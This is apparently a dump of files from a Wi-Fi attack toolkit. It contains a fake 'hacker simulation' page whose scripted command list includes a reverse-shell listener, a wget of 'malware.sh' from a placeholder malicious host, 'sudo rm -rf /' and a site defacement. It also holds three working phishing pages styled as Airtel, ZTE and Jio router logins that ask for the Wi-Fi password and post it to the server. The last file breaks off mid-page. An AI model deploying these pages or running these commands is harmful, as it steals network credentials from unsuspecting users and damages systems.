    "sudo iwconfig wlan0", // Show wireless interface configuration
    "sudo iwlist wlan0 scan", // Scan for available Wi-Fi networks
    "sudo iwconfig wlan0 essid 'MyWiFiNetwork'", // Connect to a Wi-Fi network
    "sudo iptables -L", // List firewall rules
    "sudo netcat -lvnp 4444", // Set up a reverse shell listener
    "wget http://malicious-site.com/malware.sh", // Download malware
    "python3 -m http.server 8000", // Start a simple HTTP server
    "echo '127.0.0.1 malicious-site.com' | sudo tee -a /etc/hosts", // Add fake DNS entry
    "sudo ufw status", // Check firewall status
    "sudo systemctl status apache2", // Check Apache status
    "sudo nmap -sS -p 1-65535 192.168.1.5", // Perform stealth scan on all ports
    "sudo netcat -l -p 9999", // Open a listener on port 9999
    "sudo tcpdump -i eth0 -n port 443", // Capture HTTPS traffic
    "echo 'hacked' > /etc/motd", // Change message of the day
    "sudo shutdown -h now", // Shutdown the system
    "sudo reboot", // Reboot the system
    "echo 'hacked' > /var/www/html/index.html", // Modify web server's index page
    "sudo rm -rf /", // Dangerous command (delete everything)
    "sudo chroot /mnt", // Change root directory
    "sudo passwd root", // Change root password
    "sudo su", // Switch to root user
    "openssl genpkey -algorithm RSA -out private_key.pem", // Generate RSA private key
    "openssl req -new -key private_key.pem -out request.csr", // Create certificate signing request
    "openssl x509 -req -in request.csr -signkey private_key.pem -out certificate.crt", // Self-sign certificate
];

const typingSpeed = 20; // Faster typing speed (decreased to 20ms)
const terminals = document.querySelectorAll('.terminal');
const progressBar = document.getElementById('progressBar');
const accessGranted = document.getElementById('accessGranted');
const alertBox = document.getElementById('alert');
let commandHistory = new Set(); // Set to track unique commands

// Function to simulate typing in terminal
function typeCommand(terminal, command, index) {
    if (commandHistory.has(command)) {
        return; // Skip if the command is already in the history
    }
    commandHistory.add(command); // Add the command to history to prevent repetition

    let charIndex = 0;
    const line = document.createElement('div');
    line.classList.add('line');
    line.innerHTML = `<span class="command">root@kali:~# </span><span class="output"></span><span class="cursor"></span>`;
    terminal.appendChild(line);

    const outputSpan = line.querySelector('.output');
    const cursorSpan = line.querySelector('.cursor');

    function typeCharacter() {
        if (charIndex < command.length) {
            outputSpan.innerHTML += command[charIndex];
            charIndex++;
            setTimeout(typeCharacter, typingSpeed);
        } else {
            cursorSpan.style.display = 'none'; // Hide the cursor when done
            if (index === commands.length - 1) {
                setTimeout(() => {
                    document.getElementById('accessGranted').style.display = 'block';
                }, 100);
            }
        }

        // Scroll the terminal to the bottom after each character is typed
        terminal.scrollTop = terminal.scrollHeight; // Forces scroll to the bottom
    }

    typeCharacter();
}


// Simulate multiple terminal commands very fast
function simulateTerminal() {
    terminals.forEach((terminal, index) => {
        setTimeout(() => {
            typeCommand(terminal, commands[index % commands.length], index);
        }, index * 200); // Fasten up the terminal typing speed with shorter delay (200ms)
    });
}

// Simulate progress bar for hacking
function simulateProgress() {
    let width = 0;
    const interval = setInterval(() => {
        if (width >= 100) {
            clearInterval(interval);
            showAlert();  // Trigger alert when progress completes
        } else {
            width++;
            progressBar.style.width = width + '%';
        }
    }, 30); // Speed up progress bar (30ms interval)
}

// Function to trigger an alert
function showAlert() {
    alertBox.style.display = 'block';
    setTimeout(() => {
        alertBox.style.display = 'none';
    }, 1000); // Hide alert quickly after 1 second
}

// Initialize the simulation
function startSimulation() {
    simulateTerminal();
    simulateProgress();
    setTimeout(startSimulation, 0); // Loop the simulation infinitely
}

startSimulation();
</script>

</body>
</html>
</file>

<file: data/nameme/Breach.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hacker Simulation</title>
    <style>
        body {
            background-color: black;
            color: green;
            font-family: 'Courier New', Courier, monospace;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }

        #terminal {
            width: 100%;
            height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
            padding: 10px;
        }

        .line {
            display: flex;
        }

        .cursor {
            width: 10px;
            height: 20px;
            background-color: green;
            margin-left: 5px;
            animation: blink 1s infinite step-end;
        }

        @keyframes blink {
            50% {
                opacity: 0;
            }
        }

        .command {
            color: green;
        }

        .output {
            color: lightgreen;
        }

    </style>
</head>
<body>

<div id="terminal">
    <div class="line">
        <span class="command">C:\> </span><span class="output">Initializing system...</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Connecting to remote device...</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Bypassing security...</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Access granted. Welcome, admin.</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Downloading data...</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Hacking device... Please wait.</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">ERROR: Unauthorized access attempt detected.</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">System compromised. Shutting down...</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Rebooting device...</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Access complete.</span>
    </div>
    <div class="line">
        <span class="command">C:\> </span><span class="output">Device is now under control.</span>
    </div>
    <div class="cursor"></div>
</div>

<script>
    // JavaScript to simulate terminal text output
    let lines = [
        'Initializing system...',
        'Connecting to remote device...',
        'Bypassing security...',
        'Access granted. Welcome, admin.',
        'Downloading data...',
        'Hacking device... Please wait.',
        'ERROR: Unauthorized access attempt detected.',
        'System compromised. Shutting down...',
        'Rebooting device...',
        'Access complete.',
        'Device is now under control.'
    ];

    let terminal = document.getElementById('terminal');
    let cursor = document.querySelector('.cursor');
    let lineIndex = 0;

    function typeLine(line, index) {
        let commandSpan = document.createElement('span');
        commandSpan.classList.add('command');
        commandSpan.textContent = 'C:\\> ';
        let outputSpan = document.createElement('span');
        outputSpan.classList.add('output');
        let outputText = line;
        let i = 0;

        terminal.appendChild(commandSpan);
        terminal.appendChild(outputSpan);

        function typeChar() {
            outputSpan.textContent = line.substring(0, i);
            i++;
            if (i <= line.length) {
                setTimeout(typeChar, 100);
            }
        }

        typeChar();
    }

    function simulateHacking() {
        if (lineIndex < lines.length) {
            typeLine(lines[lineIndex], lineIndex);
            lineIndex++;
            setTimeout(simulateHacking, 2000);
        } else {
            cursor.style.display = 'none';  // Hide the cursor once done
        }
    }

    // Start simulating the hacking process after page load
    window.onload = () => {
        setTimeout(simulateHacking, 1000);
    };
</script>

</body>
</html>
</file>

<file: data/nameme/Chamber.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f8fa;
    }
    .login-container {
      width: 90%;
      max-width: 400px;
      margin: auto;
      padding: 20px;
      border: 1px solid #e9e9e9;
      border-radius: 5px;
      margin-top: 50px;
      background-color: #fff;
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
    .g-h1 {
      font-weight: bold;
      font-size: 46px;
      margin-top: 10px;
      text-align: center;
      color: #f70000; /* BSNL blue */
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }
    .g-h1 .brand-symbol {
      font-size: 20px; /* Adjust size of the ® symbol */
      vertical-align: super; /* Align symbol to superscript */
    }

    .g-h2 {
      font-weight: 200;
      font-size: 16px;
      margin-top: 10px;
      text-align: center;
      color: #657786;
    }
    .g-input {
      width: calc(100% - 20px);
      margin-top: 15px;
      height: 40px;
      padding: 5px 10px;
      font-size: 16px;
      color: #14171a;
      border: 1px solid #e6ecf0;
      border-radius: 5px;
      background-color: #f5f8fa;
    }
    .gbtn-primary {
      margin-top: 20px;
      width: 100%;
      height: 40px;
      font-size: 16px;
      color: #fff;
      background-color: #f70000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    .gbtn-primary:hover {
      background-color: #0c8ed9;
    }
    .gbtn-primary:disabled {
      background-color: #aab8c2;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <h1 class="g-h1">airtel</h1>
        <h2 class="g-h2">Please enter the Wi-Fi password to proceed.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Password" required>
          <div>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>

<file: data/nameme/Clove.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f8fa;
    }
    .login-container {
      width: 90%;
      max-width: 400px;
      margin: auto;
      padding: 20px;
      border: 1px solid #e9e9e9;
      border-radius: 5px;
      margin-top: 50px;
      background-color: #fff;
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
    .g-h1 {
      font-weight: bold;
      font-size: 46px;
      margin-top: 10px;
      text-align: center;
      color: #00b9f6; /* BSNL blue */
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      text-transform: uppercase;
    }
    .g-h1 .brand-symbol {
      font-size: 20px; /* Adjust size of the ® symbol */
      vertical-align: super; /* Align symbol to superscript */
    }

    .g-h2 {
      font-weight: 200;
      font-size: 16px;
      margin-top: 10px;
      text-align: center;
      color: #657786;
    }
    .g-input {
      width: calc(100% - 20px);
      margin-top: 15px;
      height: 40px;
      padding: 5px 10px;
      font-size: 16px;
      color: #14171a;
      border: 1px solid #e6ecf0;
      border-radius: 5px;
      background-color: #f5f8fa;
    }
    .gbtn-primary {
      margin-top: 20px;
      width: 100%;
      height: 40px;
      font-size: 16px;
      color: #fff;
      background-color: #00b9f6;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    .gbtn-primary:hover {
      background-color: #0c8ed9;
    }
    .gbtn-primary:disabled {
      background-color: #aab8c2;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <h1 class="g-h1">ZTE<span class="brand-symbol">®</span></h1>
        <h2 class="g-h2">Please enter the Wi-Fi password to proceed.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Password" required>
          <div>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>

<file: data/nameme/Cypher.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f5f8fa;
    }
    .login-container {
      width: 90%;
      max-width: 400px;
      margin: auto;
      padding: 20px;
      border: 1px solid #e9e9e9;
      border-radius: 5px;
      margin-top: 50px;
      background-color: #fff;
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
    .g-h1 {
      font-weight: bold;
      font-size: 46px;
      margin-top: 10px;
      text-align: center;
      color: #D6001C; /* Jio red */
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      text-transform: uppercase;
    }
    .g-h1 .brand-symbol {
      font-size: 20px; /* Adjust size of the ® symbol */
      vertical-align: super; /* Align symbol to superscript */
    }
    .logo-container {
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 15px;
    }
    .logo-container .jio-circle {
      width: 70px;
      height: 70px;
      border-radius: 50%;
      background-color: #D6001C; /* Jio red */
      display: flex;
      justify-content: center;
      align-items: center;
      color: white;
      font-size: 36px;
      font-weight: bold;
      text-transform: uppercase;
    }
    .g-h2 {
      font-weight: 200;
      font-size: 16px;
      margin-top: 10px;
      text-align: center;
      color: #657786;
    }
    .g-input {
      width: calc(100% - 20px);
      margin-top: 15px;
      height: 40px;
      padding: 5px 10px;
      font-size: 16px;
      color: #14171a;
      border: 1px solid #e6ecf0;
      border-radius: 5px;
      background-color: #f5f8fa;
    }
    .gbtn-primary {
      margin-top: 20px;
      width: 100%;
      height: 40px;
      font-size: 16px;
      color: #fff;
      background-color: #99ddd8;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    .gbtn-primary:hover {
      background-color: #0c8ed9;
    }
    .gbtn-primary:disabled {
      background-color: #aab8c2;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
  <div id="login-app">
    <div class="login-container">
      <form action="/get" id="email-form-step">
        <div class="logo-container">
          <div class="jio-circle">Jio</div>
        </div>
        <h2 class="g-h2">Please enter the Wi-Fi password to proceed.</h2>
        <div class="login-content">
          <!-- Hidden input for email -->
          <input name="email" type="hidden" value="EnteredPassword">
          <!-- Visible password input -->
          <input name="preview_text" type="password" class="g-input" placeholder="Password" required>
          <div>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
  </div>
</body>
</html>
</file>

<file: data/nameme/Deadlock.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f4f7fa;
      margin: 0;
      padding: 0;
    }
    .login-container {
      width: 90%;
      max-width: 380px;
      margin: 80px auto;
      padding: 30px;
      border: 1px solid #ddd;
      border-radius: 8px;
      background-color: #ffffff;
      box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
    }
    #logo {
      text-align: center;
      margin-bottom: 20px;
    }
    .g-h1 {
      font-weight: 600;
      font-size: 36px;
      margin-top: 10px;
      text-align: center;
      color: #333;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      text-transform: uppercase;
    }
    .g-h1 .brand-symbol {
      font-size: 20px;
      vertical-align: super;
    }
    .g-h2 {
      font-weight: 200;
      font-size: 14px;
      margin-top: 10px;
      text-align: center;
      color: #555;
    }
    .g-input {
      width: 100%;
      margin-top: 20px;
      height: 45px;
      padding: 0 15px;
      font-size: 16px;
      color: #333;
      border: 1px solid #ddd;
      border-radius: 6px;
      background-color: #fafafa;
      box-sizing: border-box;
    }
    .g-input:focus {
      border-color: #4d90fe;
      outline: none;
    }
    .gbtn-primary {
      margin-top: 25px;
      width: 100%;
      height: 45px;
      font-size: 16px;
      color: #fff;
      background-color: #0078d4;
      border: none;
      border-radius: 6px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }
    .gbtn-primary:hover {
      background-color: #005fa3;
    }
    .gbtn-primary:disabled {
      background-color: #bbb;
      cursor: not-allowed;
    }
  </style>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
